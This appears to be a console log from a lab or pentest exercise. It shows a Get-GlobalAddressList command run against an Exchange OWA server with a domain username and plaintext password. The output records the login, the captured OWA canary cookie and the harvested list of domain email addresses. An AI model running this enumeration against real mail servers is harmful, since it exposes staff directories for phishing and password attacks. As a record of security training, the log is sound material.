 + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\administrator.SUN\Desktop> hostname
WIN-4JOLOPCJ8N1
PS C:\Users\administrator.SUN\Desktop> Get-GlobalAddressList -ExchHostname WIN
JOLOPCJ8N1 -UserName sun\zhu -Password z123!@# -OutFile global-address-list.tx
[*] First trying to log directly into OWA to enumerate the Global Address List
sing FindPeople...
[*] This method requires PowerShell Version 3.0
[*] Using https://WIN-4JOLOPCJ8N1/owa/auth.owa
[*] Logging into OWA...
[*] OWA Login appears to be successful.
[*] Retrieving OWA Canary...
[*] Successfully retrieved the X-OWA-CANARY cookie: 36c2qPbC3k-UOalZ4c-8oYZNPz
U9gIWIk046CWxghFATRPEgrdmx3j8ed-LjNY3Kz72riPn3Y.
[*] Retrieving AddressListId from GetPeopleFilters URL.
[*] Global Address List Id of 25131174-3417-48dc-abb3-e016d14b0bb7 was found.
[*] Now utilizing FindPeople to retrieve Global Address List
[*] Now cleaning up the list...
Administrator@sun.com
long@sun.com
zhu@sun.com
[*] A total of 3 email addresses were retrieved
[*] Email addresses have been written to global-address-list.txt
PS C:\Users\administrator.SUN\Desktop>